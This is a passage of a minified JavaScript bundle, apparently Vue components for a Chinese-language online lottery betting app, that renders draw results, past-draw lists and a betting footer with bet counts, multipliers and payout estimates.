e=[0,0,0,0,0];this.intervalTimeId=setInterval(()=>{e=e.map(t),this.wait4Results=e},40)},beforeDestroy(){clearInterval(this.intervalTimeId)},methods:{togglePastOpen(){f.A.dispatch("ChangeBox","pastOpen"),f.A.dispatch("setIsFastShow",!1)}}},B=T,L=(0,b.A)(B,S,k,!1,null,"a0f1e718",null),x=L.exports,P=s(85135),N=s(72186),I=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ltPKKL_container relative",class:`van-main-${t.classNameType}`},[t.isBSCMMC?e("bscMMC",{staticClass:"van-time-bscmmc",on:{togglePastOpen:t.togglePastOpen}}):e("LotterySecondary",{class:`van-time-${t.classNameType}`,attrs:{"is-active":t.isPastOpen,source:t.display},on:{togglePastOpen:t.togglePastOpen}}),e("LotteryPastOpenList",{class:t.pastOpenClassList,attrs:{items:t.pastOpen},scopedSlots:t._u([{key:"header",fn:function(){return[e("div",{staticClass:"list-header"},[e("div",[t._v("期号")]),t.isCTXYNC?t._l(t.headerTitles,function(s){return e("div",{key:s},[t._v(t._s(s))])}):e("div",[t._v("开奖号码")])],2)]},proxy:!0},{key:"default",fn:function({item:s}){return[e("div",{staticClass:"list-col"},[e("div",{staticClass:"van-li-first"},[e("span",[t._v(t._s(s.IssueNo))]),e("em",[t._v(t._s(s.OpenTime))])]),e("div",{staticClass:"billiard-number"},[s.count?e("span",[t._v(t._s(s.count))]):t._e(),t._v(" "),t._l(s.LotteryOpen,function(s){return e("span",{key:s,class:t.getClass(s)},[t._v(t._s(s))])})],2)])]}}])})],1)},M=[],R=function(){var t=this,e=t._self._c;return e("div",{staticClass:"lottery-secondary clearfix top-auto !h-full"},[t.isMMC&&t.showMoreTip?e("div",{staticClass:"open-lottery-number",on:{click:function(e){return e.stopPropagation(),t.$emit("togglePastOpen")}}},[e("div",{staticClass:"mmc_title"},[t._v("剩余开奖次数 "),e("i",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]),e("div",{staticClass:"openNumber"},[t._l(t.display,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:t.displayResults,expression:"displayResults"}],key:i,staticClass:"ball",class:["number"+s]},[t._v(t._s(s))])}),t._l(t.animateNumberBSC,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:!t.displayResults,expression:"!displayResults"}],key:i+"_",staticClass:"ball redball"},[t._v(t._s(s))])}),e("ul",{staticClass:"dragonTiger"},t._l(t.draganNTiger,function(s,i){return e("li",{key:i},[t._v(t._s(s))])}),0)],2),e("i",{staticClass:"iconfont",class:{"rotate-180":t.isPastOpen}},[t._v("")])]):t._e(),e("div",{staticClass:"issue-end-time"},[t.isMMC&&t.showMoreTip?e("MmcTimeBox"):t._e()],1)])},O=[],H={components:{MmcTimeBox:N.A},data(){const t=10,e=Array.from({length:t},(t,e)=>n.padZero(String(e+1)));return{orderedArr:e,animateNumber:t,animateNumberBSC:[],animateTimer:"",ltype:"",lcode:"",wait4Results:new Array(10).fill("01"),recordShow:!1}},computed:(0,r.aH)({results(t){const e=t.lt.LotteryResults[this.lcode];return e&&0!==e.length?e[0].lotteryOpen.split(",").slice(0,20).map(n.padZero):[]},displayResults(t){return t.lt.displayResults},display(t){const e=!t.lt.playMMC||!this.displayResults||0===t.lt.LotteryResults[this.lcode].length;return e?this.wait4Results:this.results},draganNTiger(){const t=[],e=Number(this.display[0])+Number(this.display[1]);return t[0]=e>=10?e:"0"+e,t.push(...Array.from({length:5},(t,e)=>this.display[e]>this.display[this.display.length-1-e]?"龙":"虎")),t},isMMC(){return n.isMMC()},showMoreTip(t){return t.lt.showMoreTip},isStop(t){const e=t.lt.lottery.lotteryCode;return n.IsParmReady(t.site.lotteryList)&&n.IsParmReady(t.site.lotteryList[e])?t.site.lotteryList[e].isStop:"0"},totalAward(t){return this.roundDecimal3(t.lt.totalAward)},perOpenAward(t){return this.roundDecimal3(t.lt.perOpenAward)},remainderTimes(t){return t.lt.remainderTimes},isPastOpen(t){return"pastOpen"===t.lt.box}}),watch:{displayResults(t){t?this.clearTimeID():this.runAnimate()},$route:{immediate:!0,handler:"$_setLotteryParams"}},destroyed(){this.clearTimeID()},created(){this.$store.state.lt.displayResults=!0},methods:{clearTimeID(){clearInterval(this.animateTimer),this.animateTimer=null},runAnimate(){this.clearTimeID(),this.animateTimer=setInterval(()=>{this.animateNumberBSC=[],this.animateNumberBSC=this.ran()},130)},ran(){const t=n.generateShuffle(this.orderedArr);return t}}},D=H,F=(0,b.A)(D,R,O,!1,null,"7e295618",null),$=F.exports,G=function(){var t=this,e=t._self._c;return e("div",{class:["LotterySecondary lottery-secondary clearfix",t.type,{isKL8:t.isKL8,isBscSeries:t.isBscSeries}]},[e("div",{staticClass:"open-lottery-number",on:{click:function(e){return e.stopPropagation(),t.$emit("togglePastOpen")}}},[e("div",{staticClass:"open-number"},[t._v(" "+t._s(t.oldIssue)+"期开奖号码 "),e("VIcon",{class:"van-cell__right-icon--"+(t.isActive?"up":"down"),attrs:{name:"arrow"}})],1),e("ul",{staticClass:"billiard"},t._l(t.source,function(s,i){return e("li",{key:i,class:t.getBallClassName(s)},[t._v(t._s(t.isXYNC?"":s))])}),0),t.bsc?e("ul",{staticClass:"dragonTiger"},t._l(t.results,function(s,i){return e("li",{key:i},[t._v(t._s(s))])}),0):t._e()]),e("div",{staticClass:"issue-end-time",on:{click:t.doBetRecord}},[e("div",{staticClass:"now_issue"},[t._v(" "+t._s(t.nowIssue)+"期"),e("em",{directives:[{name:"show",rawName:"v-show",value:t.isKL8,expression:"isKL8"}],staticClass:"van-isnot"},[t._v("投注截止")])]),e("div",{staticClass:"time-box"},[t._v(t._s(t.TimeBar))])])])},E=[],K={name:"LotterySecondary",components:{},props:{source:{type:Array,default:()=>[]},isActive:{type:Boolean,default:!1}},data:()=>({}),computed:{type({$route:t}){const{type:e}=t.params,s=new Map([["BSC","PK10"],["KL8","KL8"],["CTBSC","CTBSC"],["CTXYNC","CTXYNC"],["CTK3","CTK3"],["SSQ","SSQ"],["DLT","DLT"]]);return s.get(e)},results(){const t=[],e=Number(this.source[0])+Number(this.source[1])||0;return t[0]=(0,n.padZero)(e),t.push(...Array.from({length:5},(t,e)=>this.source[e]>this.source[this.source.length-1-e]?"龙":"虎")),t},oldIssue({$store:t}){const{OldIssue:e=""}=t.state.lt;return e.length<=8?e:e.slice(4)},nowIssue({$store:t}){const e=t.state.lt.NowIssue||[];let s;return s=e.length<8||-1!==f.A.state.site.noNeedYearFilter.indexOf(this.lcode)?e:e.slice(4),s},TimeBar({$store:t}){return t.state.lt.TimeBar},isKL8(){return(0,n.isKL8)()},isXYNC(){return(0,n.isXYNC)()},isBscSeries({$store:t}){return["BSC","CTBSC","CTXYNC"].includes(t.state.lt.lottery.lotteryType)},bsc({$store:t}){return["BSC","CTBSC"].includes(t.state.lt.lottery.lotteryType)}},watch:{},created(){},methods:{getBallClassName(t){return this.isXYNC?`nc${t}`:this.isBscSeries?`pk10-${t}`:""},doBetRecord(){console.log(" doBetRecord ")}}},j=K,W=(0,b.A)(j,G,E,!1,null,"b22ccf32",null),U=W.exports,z={components:{LotterySecondary:U,LotteryPastOpenList:C.A,bscMMC:$},data(){return{headerTitles:["总","一","二","三","四","五","六","七","八"],wait4Results:[],isFirst1Seconds:!0,ltype:"",lcode:"",record:!1,timer:null}},computed:{...(0,r.L8)(["isPastOpen"]),...(0,r.aH)({box:t=>t.lt.box,TimeBar:t=>t.lt.TimeBar,isBscSeries:t=>["BSC","CTBSC","CTXYNC"].includes(t.lt.lottery.lotteryType),pastOpen(t){const{[this.lcode]:e=[]}=t.lt.LotteryResults,s=t=>{const e=["DF1PK10","SG11DPK10","SG21DPK10","DF1KL8","OG15PK10","CF1PK10","JLPK10","TFPK10","TSPK10","XY1PK10","XYFT","NXYFT","NNXYFT","CTCF1BSC","CTCF3BSC","CTCF5BSC","CTOG1BSC","CTOG3BSC","CTOG5BSC","CTXY1BSC","CTXY3BSC","CTXY5BSC","CTXYFT","CTOG15PK10","SLFKKL8","PH15PK10","PH1PK10","PH3PK10","PH5PK10","CTOG10PK10","CTCF10PK10","CTXY10PK10","CTPH10PK10","CF10PK10","OG10PK10","PH10PK10","XY10PK10","NE1PK10","NE15PK10","NE3PK10","NE5PK10","NE10PK10","CTNE1PK10","CTNE15PK10","CTNE3PK10","CTNE5PK10","CTNE10PK10","OG15FT","CTOG15FT","FB1PK10","FB3PK10","FB5PK10","CTFB1BSC","CTFB3BSC","CTFB5BSC","CTPH1BSC","HJBJPK","CTHJBJPK","CTDF3TH1PK10","CTDF3TH3PK10","CTDF3TH10PK10","CTDF3TH15PK10","CTDF3TH5PK10","CTIG1PK10","CTIG3PK10","CTIG5PK10","IG1PK10","IG3PK10","IG5PK10","CTNXYFT","CTNNXYFT"],s=e.includes(this.lcode)||this.isCTXYNC||this.lcode.startsWith("SG")||/PK10$/.test(this.lcode);return s?(0,n.removeYearPrefix)(t):t},i=e.map(t=>({IssueNo:s(t.issueNo),LotteryOpen:t.lotteryOpen.split(",").map(n.padZero),OpenTime:t.openTime,count:t.count}));return i},displayResults:t=>t.lt.displayResults}),isBSCMMC:()=>(0,n.isBSCMMC)(),isKL8:()=>(0,n.isKL8)(),isCTXYNC:()=>(0,n.isCTXYNC)(),isXYNC:()=>(0,n.isXYNC)(),isKLSF:()=>(0,n.isKLSF)(),switchRecord(){return 1===this.$store.state.lt.lt_switch_record},results(){const[{LotteryOpen:t}]=this.pastOpen;return t},display(){return!this.isFirst1Seconds&&this.displayResults?this.results:this.wait4Results},classNameType({isKL8:t,isCTXYNC:e,isXYNC:s,isKLSF:i,isBscSeries:a,isBSCMMC:r}){let n="";return i?n="klsf":e||s?n="xync":r?n="bscmmc":a?n="pk10":t&&(n="kl8"),n},pastOpenClassList({classNameType:t}){return[{"van-pks-show":["pk10","kl8","bscmmc"].includes(t)},`van-open-time-${t}`]},isPK10(){const{type:t}=this.$route.params;return["BSC","CTBSC"].includes(t)}},watch:{$route(){this.$_setLotteryParams(),this.setWaitLoading()},displayResults:{handler:"setWaitLoading",immediate:!0},switchRecord(t){this.record=t,!1===t&&(window.store.state.lt.ltPKKLshow=!1)}},beforeDestroy(){clearInterval(this.timer),this.timer=null},created(){this.$_setLotteryParams(),this.setWaitLoading()},mounted(){},methods:{getClass(t){return this.isXYNC?`ball nc${t}`:this.isPK10?`ball pk10-${t}`:""},togglePastOpen(){this.$store.dispatch("ChangeBox","pastOpen"),this.$store.dispatch("setIsFastShow",!1)},setWaitLoading(){function t(t){return++t>10?"01":t>=10?t+"":"0"+t}this.timer&&clearInterval(this.timer);const e=this.isKL8?40:130;let s=this.isKL8?Array(20).fill(1):this.randomArr();this.timer=setInterval(()=>{!this.isFirst1Seconds&&this.displayResults&&clearInterval(this.timer),this.isCTXYNC?this.wait4Results=this.randomArrXYNC():(s=s.map(t),this.wait4Results=s)},e),this.isFirst1Seconds=!0,setTimeout(()=>{this.isFirst1Seconds=!1},1e3)},randomArr(){return[0,1,2,3,4,5,6,7,8,9].sort(()=>Math.random()-.5)},randomArrXYNC(){const t=["01","02","03","04","05","06","07","08","09","10","11","12","13","14","15","16","17","18","19","20"],e=[];for(let s=0;s<8;s++){const s=Math.floor(Math.random()*t.length);e.push(t.splice(s,1)[0])}return e}}},J=z,X=(0,b.A)(J,I,M,!1,null,"42add2de",null),Q=X.exports,q={components:{LotteryHeader:h.A,LotterySecondaryK3:u.A,LotteryPastOpenListK3:m.A,ModePage:p.A,ltResult:A,ltResultMMC:x,Timebar:P.A,MmcTimeBox:N.A,ltPKKL:Q},mixins:[d.A],data(){return{currentTab:1,show:"",lotteryConfig:{},LotteryList:[],lotteryName:"",routeSwitchFlag:"",nameSpecific:{KORFFC:"韩国",SLFKFFC:"斯洛伐克",AUFFC:"澳洲",CAFFC:"加拿大",TWFFC:"台湾",TWBINGO:"台湾",HJHLSX:"怀旧生肖",CTHJHLSX:"怀旧生肖",HJBJPK:"怀旧赛车",CTHJBJPK:"怀旧赛车"},nameFilter:{SSC:"时时彩",FFC:"时时彩",MMC:"彩",XX5:"11选5",KL8:"快乐8",BSC:"赛车",CTSSC:"时时彩",CTBSC:"赛车",CTK3:"快3",QQC:"分分彩",LK28:"幸运28",CTXYNC:"幸运"},showMoneyFlag:!1,isShowMoney:!1,ctcpSecond:!1}},computed:(0,r.aH)({isMMC(){return(0,n.isMMC)()},ifShowType(){const t=["KL8","BSC","CTBSC","CTXYNC"];return-1===t.indexOf(this.ltype)},nowlotteryName(t){return"RB"===f.A.state.lt.lottery.lotteryType?t.lt.lottery.lotteryName.slice(2):t.lt.lottery.lotteryName},showMoreTip(t){return t.lt.showMoreTip},ltList(){return this.setLotteryList()},nowLt(){return(0,n.IsParmReady)(f.A.state.site.lotteryList)&&(0,n.IsParmReady)(f.A.state.site.lotteryList[this.lcode])?f.A.state.site.lotteryList[this.lcode].lotteryName:""},noShowBetFilterAnd(){return!["LK28","CTSSC","CTBSC","CTK3","CTXYNC","QQC"].includes(this.ltype)},isCtcp(){return(0,n.isCtcp)()},mode(t){return t.lt.mode},config(t){return t.lt.config},ifShowModeSelect(){return"modeSelect"===f.A.state.lt.box},ltype(){return this.$route.params.type},lcode(){return this.$route.params.code},groupName(){return f.A.state.lt.groupName},subGroup(){return f.A.state.lt.subGroup},switchRecord(){return f.A.state.lt.lt_switch_record},isCTK3(){return(0,n.isCTK3)()},lotteryListState(){return f.A.state.site.lotteryList},lotteryConfigState(){return f.A.state.site.lotteryConfig},showCPCP(){return!(0,n.IsParmReady)(this.$config.showCpcp)||this.$config.showCpcp},isCTXYNC(){return(0,n.isCTXYNC)()}}),watch:{$route(t,e){this.check(t,e),this.ctcpSecond=!1}},created(){this.setLotteryList()},methods:{...(0,r.i0)(["ChangeBox"]),onPastOpen(){this.ChangeBox("pastOpen"),f.A.dispatch("setIsFastShow",!1)},getLotteryType(t,e){let s="";if(/BN\d?FFC/.test(e)){const t=e.startsWith("CTBN");s=t?"CTBN":"BN"}else s="FFC"===t||"MMC"===t?"SSC":"BSC"===t?"PK10":"CTBSC"===t?"CTPK10":"KL8"===t||"LK28"===t||"QQC"===t?"KL":"CTKL8"===t||"CTLK28"===t||"CTXYNC"===t?"CTKL":"PL3"===t||"SSQ"===t||"DLT"===t?"LOW":["NN","GF","DT","RB","SH","TH","SLM","BJL"].includes(t)?"CPCP":t;return s},setLotteryList(){const t=[],e=this.ltype,s=this.lcode;this.lotteryConfig=f.A.state.site.lotteryConfig;const i=JSON.stringify(f.A.state.site.lotteryList),a=JSON.parse(i);return this.lotteryConfig.forEach(i=>{let r=[];const o=[];if(i.lotteryList){r=i.lotteryList.slice(0);for(let t=0;t<i.lotteryList.length;t++)("KL"===i.lotteryClassID&&["QQC","LK28"].includes(e)&&(0,n.IsParmReady)(a[i.lotteryList[t]])&&["QQC","LK28"].includes(a[i.lotteryList[t]].lotteryType)||"KL"===i.lotteryClassID&&(0,n.IsParmReady)(a[i.lotteryList[t]])&&a[i.lotteryList[t]].lotteryType===e||"CTKL"===i.lotteryClassID&&(0,n.IsParmReady)(a[i.lotteryList[t]])&&a[i.lotteryList[t]].lotteryType===e||"BN"===i.lotteryClassID&&(0,n.IsParmReady)(a[i.lotteryList[t]])&&a[i.lotteryList[t]].lotteryType===e||"PK10"===i.lotteryClassID&&(0,n.IsParmReady)(a[i.lotteryList[t]])&&"ANL"!==a[i.lotteryList[t]].lotteryType)&&o.push(i.lotteryList[t]),0!==o.length&&(r=o)}const l=this.getLotteryType(e,s),c=i.lotteryClassID===l;!this.showCPCP&&c&&"CPCP"===l&&(r=r.filter(t=>(0,n.HHCPIsOpen)(t,f.A.getters.HHCPLotteryList))),c&&(this.LotteryList=r.map(e=>{const s=a[e];return s||t.push(e),s}).filter(t=>t))}),t.length>0&&console.log("[Check it] notFoundList , ",t),this.LotteryList},check(){const t=this,e=f.A.state.site.lotteryConfig;let s="";const i=this.ltype;s="FFC"===i||"MMC"===i?"SSC":"BSC"===i||"KL8"===i||"LK28"===i?"KL":"CTBSC"===i||"CTKL8"===i||"CTLK28"===i||"CTXYNC"===i?"CTKL":"PL3"===i||"FC3D"===i?"LOW":i;const a=JSON.stringify(t.$store.state.site.lotteryList),r=JSON.parse(a);e.forEach(function(e){let i=[];const a=[];if(e.lotteryList){i=e.lotteryList.slice(0);for(let s=0;s<e.lotteryList.length;s++)"KL"!==e.lotteryClassID||"QQC"!==t.ltype&&"LK28"!==t.ltype||!(0,n.IsParmReady)(r[e.lotteryList[s]])||"QQC"!==r[e.lotteryList[s]].lotteryType&&"LK28"!==r[e.lotteryList[s]].lotteryType?("KL"===e.lotteryClassID&&(0,n.IsParmReady)(r[e.lotteryList[s]])&&r[e.lotteryList[s]].lotteryType===t.ltype||"CTKL"===e.lotteryClassID&&(0,n.IsParmReady)(r[e.lotteryList[s]])&&r[e.lotteryList[s]].lotteryType===t.ltype)&&a.push(e.lotteryList[s]):a.push(e.lotteryList[s]),0!==a.length&&(i=a)}e.lotteryClassID===s&&(t.LotteryList=i.map(function(t){const e=r[t];return e}))})},changeGroup(t){const e=this;for(const s in t){const i=t[s];i.forEach(function(t){t.default&&e.$store.commit("lt.changeMode",t)})}this.isCtcp?(this.setModeCTCP(),Object.keys(t).length>1?this.ctcpSecond=!0:(this.ctcpSecond=!1,this.toggleModeSelect())):(this.ctcpSecond=!1,this.noShowBetFilterAnd||this.toggleModeSelect())},changeMode(t){f.A.commit("lt.changeMode",t)},changeModeCTCP(t){f.A.commit("lt.changeMode",t),this.setModeCTCP()},setModeCTCP(){const t=[];this.mode.forEach((e,s)=>{const i={};if((0,n.isCTSSC)()&&"三字"===this.groupName){const t=Object.values(f.A.state.lt.playId).flat();i.mode=t[s]}else i.mode=e.mode;if(i.chosen=[],this.isCTXYNC&&"连码"===this.groupName){const t=c.A.ctxyncPlay[e.mode].render;for(let e=0;e<t.length;e++)i[t[e]]=[]}t.push(i)}),f.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:t}),f.A.commit("lt.clearBasket");const e=(0,n.getByClassName)("betContent"),s=(0,n.getByClassName)("minus");for(let i=0;i<e.length;i++)e[i].style.display="block",s[i].classList.remove("plus")},toggleModeSelect(){f.A.dispatch("ChangeBox","modeSelect"),f.A.dispatch("setIsFastShow",!1)},switchTab(t){this.currentTab=t,f.A.state.lt.lt_switch_record=t,f.A.dispatch("setIsFastShow",!1)},onBeforeGetBanlance(){f.A.dispatch("setCloseBetRecordDetail","close"),f.A.dispatch("setIsFastShow",!1)}}},Y=q,V=(0,b.A)(Y,o,l,!1,null,"13287db4",null),Z=V.exports,tt=(s(18237),function(){var t=this,e=t._self._c;return t.isLK28AndQQC?e("div",{staticClass:"LotteryFooter app-lottery-footer"},[e("div",{staticClass:"lottery-footer media-object van-floor-lk28"},[e("div",{staticClass:"media-object-section font-s14"},[e("div",{staticClass:"result"},[e("button",{on:{click:function(e){return t.clear()}}},[t._v("清空"),e("i",{staticClass:"iconfont"})]),e("span",{staticClass:"bet-info-count"},[t._v(t._s("共"+t.betCount+"注")+" "),t.betCount&&t.showPrice?e("span",[t._v(t._s(", "+Number(t.betMoney)+"元"))]):t._e()])])]),e("v-touch",{staticClass:"media-object-section bet-post",on:{pressup:t.confirmBet,tap:t.confirmBet}},[e("button",[t._v("马上投注")])]),e("div",{staticClass:"multip-select bet-set-line font-s14"},[e("BalanceBox"),t.betCount?e("div",{staticClass:"van-line"},[e("span",{staticClass:"bet-left"},[t._v("当前选号")]),e("div",{staticClass:"bet-str",on:{click:t.showBetStr}},[t._v(t._s(t.betStr))])]):t._e(),t.betCount?e("div",{staticClass:"van-line"},[e("span",{staticClass:"bet-left"},[t._v("每注金额")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.showPrice,expression:"showPrice"},{name:"ios-footer-fix",rawName:"v-ios-footer-fix"}],staticClass:"bet-input",attrs:{type:"tel",maxlength:"10"},domProps:{value:t.showPrice},on:{input:[function(e){e.target.composing||(t.showPrice=e.target.value)},function(e){t.changeShowPrice()}]}}),e("div",{staticClass:"bet-bons"},[t.showPrice.length?[t._v(" 最高可中"),e("em",[t._v(t._s(t.getExpectAward)+"元")])]:[t._v("请输入要投注金额")]],2)]):t._e()],1)],1)]):e("div",{staticClass:"LotteryFooter sscFooter",class:{active:t.betCount}},[e("div",{staticClass:"sscBetInfo fix"},[e("div",{staticClass:"betContent",on:{click:t.addBet}},[e("em",{directives:[{name:"show",rawName:"v-show",value:t.betCount,expression:"betCount"}],staticClass:"iconfont"},[t._v("")]),e("div",[e("h3",{style:t.h3TextStyle},[t._v("共"+t._s(t.betCount)+"注，"+t._s(t.betMoney)+"元")]),e("p",[t._v(t._s(t.betCount?t.betStr:""))])])]),e("v-touch",{staticClass:"betCart",on:{pressup:t.showBasket,tap:t.showBasket}},[e("a",[e("i",{staticClass:"iconfont"},[t._v(" "),e("em",{directives:[{name:"show",rawName:"v-show",value:t.betAmount,expression:"betAmount"}]},[t._v(t._s(t.betAmount))])]),e("span",{staticClass:"ml-5"},[t._v("号码篮")]),e("div",{class:["moveNum ",t.moveClass]},[e("span",[t._v("1")])])])])],1),e("div",{staticClass:"multipleCon",attrs:{id:"multipleCon"}},[e("BalanceBox"),e("div",{directives:[{name:"show",rawName:"v-show",value:t.betCount,expression:"betCount"}],staticClass:"multipleConLine fix"},[e("div",{staticClass:"multiple",on:{click:function(e){return t.checkMultipleBet()}}},[e("em",{class:t.canReduce?"":"noMore",on:{click:function(e){return t.reduce()}}},[t._v(t._s("-"))]),e("input",{directives:[{name:"model",rawName:"v-model.lazy",value:t.power,expression:"power",modifiers:{lazy:!0}},{name:"ios-footer-fix",rawName:"v-ios-footer-fix"}],attrs:{type:"tel",disabled:!t.multipleBet},domProps:{value:t.power},on:{change:[function(e){t.power=e.target.value},function(e){t.power=e.target.value}]}}),e("em",{class:t.canAdd?"":"noMore",on:{click:function(e){return t.add()}}},[t._v(t._s("+"))])]),e("span",[t._v("倍")]),e("div",{staticClass:"moneyUnit"},t._l(t.unitArr,function(s,i){return e("a",{key:i,class:t.unit===s.unit?"curr":"",on:{click:function(e){return t.changeUnit(s.unit)}}},[t._v(t._s(s.word))])}),0)])],1),t.isOpening&&t.isMMC?e("div",{staticClass:"mmcBetOpen fix"},[e("button",{staticClass:"mmc_stop",attrs:{disabled:t.mmcStop},on:{click:function(e){return t.mmcBetOpenStop()}}},[t._v(" 停止开奖 ")])]):t._e()])}),et=[],st=s(14347),it=s(63541),at=s(48791),rt={name:"LotteryFooter",components:{BalanceBox:at.A},data(){return{moveClass:"",showPrice:"",originalUnitMod:0}},computed:{h3TextStyle(){const t=(this.betCount.toString()+this.betMoney.toString()).length;return t>=19?"--h3-text-size: 0.45em":t>=12?"--h3-text-size: 0.6em":void 0},isLK28AndQQC(){return["LK28","QQC","SSQ","DLT"].includes(this.LotteryType)},betMaxBetMultiplier(){return this.power>f.A.state.lt.bet.betting_maxMultiplier&&f.A.commit("lt.setPower",f.A.state.lt.bet.betting_maxMultiplier),f.A.state.lt.bet.betting_maxMultiplier},unitArr(){return this.creatUnitArr(!1)},playId(){return f.A.state.lt.playId},mode(){return this.showPrice="",f.A.state.lt.mode.mode},award(){return f.A.state.lt.award},itemArr(){return"LK28001001001"===this.mode||"QQC001001001"===this.mode?["0","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27"]:"LK28002001001"===this.mode||"QQC002001001"===this.mode?["红波","绿波","蓝波"]:"LK28003001001"===this.mode||"QQC003001001"===this.mode?["大","小","单","双","大单","大双","小单","小双","极大","极小","豹子"]:void 0},sumOdds(){const t=this.award,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},maxBetMultiplierArr(){const t=f.A.state.lt.maxBetMultiplier,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},maxExpectAwardArr(){const t=f.A.state.lt.maxExpectAward,e=this.itemArr;for(var s=[],i=0;i<e.length;i++)"LK28001001001"===this.mode?e[i]>=0&&e[i]<=13?s.push(t[e[i]-0]):s.push(t[27-e[i]]):s.push(t[i]);return s},getExpectAward(){const t=f.A.state.lt.bet.betting_number.split(" "),e=this;if("LK28001002001"===this.mode||"QQC001002001"===this.mode){const t=f.A.state.lt.tmp.sp.length,e=(t-1)*(t-2)/2,s=f.A.state.lt.maxExpectAward,i=(+this.showPrice*e*this.award).toFixed(3);return 1*i>1*s?s:i}{let s=0;if("QQC003001001"===this.mode||"LK28003001001"===this.mode){const i=[],a=[],r=[],n=[];t.forEach(function(t){switch(t){case"大":case"极大":i.push(t),a.push(t);break;case"小":case"极小":r.push(t),n.push(t);break;case"单":i.push(t),r.push(t);break;case"双":a.push(t),n.push(t);break;case"大单":i.push(t);break;case"大双":a.push(t);break;case"小单":r.push(t);break;case"小双":n.push(t);break;case"豹子":i.push(t),a.push(t),r.push(t),n.push(t);break}});const o=[[...i],[...a],[...r],[...n]],l=[];o.forEach(function(t){t.length>0&&l.push(st.s_(t,e.mode))}),s=Math.max(...l),s=(+e.showPrice*s).toFixed(3)}else s=(+e.showPrice*st.Jp(t,this.mode)).toFixed(3);return Number(s)}},isOpening(){return f.A.state.lt.isOpening},mmcStop(){return f.A.getters.mmcStop},isMMC(){return n.isMMC()},betCount(){return f.A.state.lt.bet.betting_count},betMoney(){return f.A.state.lt.bet.betting_money.toFixed(2)},betStr(){return f.A.state.lt.bet.betting_number},betAmount(){return f.A.state.lt.basket.length},canReduce(){return this.power>1},canAdd(){return this.power<this.betMaxBetMultiplier},unit:{get:function(){return f.A.state.lt.bet.betting_model},set:function(t){f.A.commit("lt.setUnit",t)}},power:{get:function(){return f.A.state.lt.bet.graduation_count},set:function(t){f.A.commit("lt.setPower",+t),(t.toString().search(/[^\d]+/)>-1||t<=0)&&f.A.commit("lt.setPower",1),t>this.betMaxBetMultiplier&&(f.A.commit("lt.setPower",this.betMaxBetMultiplier),window.layer.msgWarn("最多"+this.betMaxBetMultiplier+"倍"))}},multipleBet(){return!n.IsParmReady(f.A.state.site.lotteryList)||!n.IsParmReady(f.A.state.site.lotteryList[this.LotteryCode])||f.A.state.site.lotteryList[this.LotteryCode].multipleBet},LotteryCode(){return f.A.state.lt.lottery.lotteryCode},LotteryType(){return f.A.state.lt.lottery.lotteryType},nowLt(){const t=this.$route.params.code;if(n.IsParmReady(f.A.state.site.lotteryList[t]&&f.A.state.site.lotteryList[t].lotteryName))return f.A.state.site.lotteryList[t].lotteryName},nowIssue(){return f.A.state.lt.NowIssue}},watch:{$route:function(t){this.creatUnitArr(!0),this.showPrice=""},betMaxBetMultiplier(t,e){this.isLK28AndQQC&&this.showPrice>f.A.state.lt.bet.betting_maxMultiplier&&(this.showPrice=f.A.state.lt.bet.betting_maxMultiplier,f.A.commit("lt.setPerbet",+this.showPrice),f.A.commit("lt.setMoney"))}},created(){this.creatUnitArr(!0)},beforeDestroy(){f.A.commit("lt.setUnit",1)},methods:{showBetStr(){this.msgInfo(this.betStr)},mmcBetOpenStop(){f.A.state.lt.stopOpen=!0},reduce(){this.multipleBet&&this.power>1&&f.A.commit("lt.setPower",this.power-1)},add(){this.multipleBet&&this.power<this.betMaxBetMultiplier&&f.A.commit("lt.setPower",this.power+1)},changeUnit(t){this.unit=t,f.A.commit("lt.setUnit",t)},addBet(){if(this.betCount<=0)return;const t=Number(f.A.state.lt.maxBetNumber);if(!this.multipleBet&&this.power>1)return f.A.commit("lt.setPower",1),void window.layer.msgWarn("此彩种不允许倍投");this.betCount>t?window.layer.msgWarn(`最大投注数${t}注`):(st.jJ.$emit("clearNoteStr"),f.A.commit("lt.addBet"),this.moveClass="move",setTimeout(()=>{this.moveClass=""},1e3))},showBasket(){f.A.dispatch("ChangeBox","basket"),f.A.dispatch("setIsFastShow",!1)},checkMultipleBet(){this.multipleBet||window.layer.msgWarn("此彩种不允许倍投")},creatUnitArr(t){let e,s=f.A.state.site.lotteryList,i=null;if(s&&s[this.LotteryCode]){const t=s[this.LotteryCode];i=t.amountMode}else{if(s=JSON.parse(localStorage.getItem("site.lotteryList")),!n.IsParmReady(s)||!n.IsParmReady(s[this.LotteryCode]))return;{const t=s[this.LotteryCode];i=t.amountMode}}switch(i){case 1:e=[{unit:1,word:"元"}];break;case 2:e=[{unit:.1,word:"角"}];break;case 3:e=[{unit:1,word:"元"},{unit:.1,word:"角"}];break;case 4:e=[{unit:.01,word:"分"}];break;case 5:e=[{unit:1,word:"元"},{unit:.01,word:"分"}];break;case 6:e=[{unit:.1,word:"角"},{unit:.01,word:"分"}];break;case 7:e=[{unit:1,word:"元"},{unit:.1,word:"角"},{unit:.01,word:"分"}];break}return(t||1*this.originalUnitMode!==1*i)&&(this.originalUnitMode=i,e&&f.A.commit("lt.setUnit",e[0].unit)),e},changeShowPrice(){let t="";const e=this;let s="LK28"===this.LotteryType?"":this.betMaxBetMultiplier;if("LK28"===this.LotteryType)if("LK28001001001"===this.mode||"LK28002001001"===this.mode||"LK28003001001"===this.mode){const t=f.A.state.lt.bet.betting_number.split(" ");for(let i=0;i<t.length;i++){const a=this.itemArr.indexOf(t[i]);s=e.maxBetMultiplierArr[a]}}else 